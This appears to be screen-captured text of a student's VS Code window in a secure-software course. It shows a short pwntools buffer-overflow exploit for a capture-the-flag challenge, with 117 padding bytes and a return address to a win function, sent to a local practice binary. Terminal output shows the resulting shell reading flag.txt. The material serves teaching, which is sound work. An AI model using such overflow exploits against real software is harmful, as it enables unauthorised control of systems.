 1 2 3 4
58% 14:29
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar3
Pacecar4
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
answers.py
PCP9_Whiteboard.JPG
pwnme
Project1
Project2
chall_00
chall_01
chall_02
a.out
answer.py 1, U
flag.txt U
main.c
README.md
withoutpie
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
OUTLINE
TIMELINE
2
1
answer.py 1, U
main.c
Project2 > chall_02 > answer.py > ...
14 '''
15
16 '''
17 Variable location:
18 space --> 71h for whole frame + 4 for rip, then on eip
19 '''
20 # Import libraries
21 from pwn import *
22
23 # Craft payload
24 winAddr=p64(0x08049182)
25 payload=b'a'*117+winAddr
26
27 # Starting process
28 p=process("./withoutpie")
29 p.sendline(payload)
30 p.recv()
31 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_02
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_01]
$ cd ../chall_02
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_02]
$ echo MPARKS{CHALL_02} > flag.txt
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_02]
$ python3 answer.py
[+] Starting local process './withoutpie': pid 15490
[*] Switching to interactive mode
$ ls
answer.py a.out flag.txt main.c README.md withoutpie
$ cat flag.txt
MPARKS{CHALL_02}
$
Project2* 0 1
Ln 28, Col 24 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit